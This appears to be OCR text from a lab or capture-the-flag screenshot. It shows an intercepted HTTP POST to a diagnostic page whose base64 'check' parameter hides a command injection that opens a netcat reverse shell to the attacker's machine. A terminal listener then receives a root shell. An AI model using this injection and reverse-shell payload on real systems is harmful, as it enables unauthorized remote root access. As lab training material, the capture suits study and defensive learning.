 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /diag.php HTTP/1.1
Host: 10.10.10.105
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.105/diag.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 130
Cookie: PHPSESSID=k4bbhhmkcu91mbt6dlmfh020g1
Connection: close
Upgrade-Insecure-Requests: 1
check=cXVhZ2dhOyBybSAvdG1wL2Y7bWtmaWZvIC90bXAvZjtjYXQgL3Rtc
C9mfC9iaW4vYmFzaCAtaSAyPiYxfG5jIDEwLjEwLjEyLjEwNCA0NDQ0ID4
vdG1wL2Y=
root@krypton: ~
File Edit View Search Terminal Help
root@krypton:~# ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.12.104  netmask 255.255.252.0  destination 10.10.12.104
inet6 dead:beef:2::1066  prefixlen 64  scopeid 0x0<global>
inet6 fe80::2f1:9a08:ad1d:1fe2  prefixlen 64  scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 100  (UNSPEC)
RX packets 5091  bytes 554264 (541.2 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 5958  bytes 342784 (334.7 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@krypton:~# nc -lvnp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.105.
Ncat: Connection from 10.10.10.105:44050.
bash: cannot set terminal process group (1687): Inappropriate ioctl for device
bash: no job control in this shell
root@r1:~# id
id
uid=0(root) gid=0(root) groups=0(root)